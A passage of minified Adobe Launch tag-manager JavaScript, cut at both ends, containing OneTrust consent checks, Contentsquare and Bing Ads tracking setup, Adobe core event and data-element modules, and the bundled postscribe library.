Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let d;const l=e.setPathInput,u=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],d=""!=l?l+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(u&&_uxa.push(["setQuery",u]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",d]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",d])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),d=a("@adobe/reactor-promise"),l=a("./helpers/decorateCode"),u=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?u(n).then((function(e){return e?(a=l(i,e),p(a.code),a.promise):d.resolve()})):(a=l(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var d=t[c];i(r,d.settings.elementProperties)&&(d.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var d=c(o);d&&(o.preventDefault(),setTimeout((function(){s.location=d.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),d=a("./helpers/matchesProperties"),l=a("../helpers/stringAndNumberUtils").castToNumberIfString,u=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(d(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),u.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=l(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},d=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},l=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},u={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:d((function(e,t){return e<t})),lessThanOrEqual:d((function(e,t){return e<=t})),greaterThan:d((function(e,t){return e>t})),greaterThanOrEqual:d((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),d=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},l=function(){return c.getItem("landingPage")},u=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-u())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=d();h(e),y(),_(),P()})(),e.exports={getLandingPage:l,getLandingTime:u,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new l.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};d(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var u=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),u.apply(p.win,[e,t,s])},p.write(t,(function(){d(o,r),p.win.onerror=u,a.done(),p=null,n()})),p}function c(e,t,a){if(u.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=u.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var l=o(a(2)),u=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;d(c,{streams:{},queue:b,WriteStream:l.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return l.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;l.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},d=o(a(3)),l=s(a(4)),u=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new d.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=l.isScript(t))&&!(s=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var d=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+d+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+d+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var 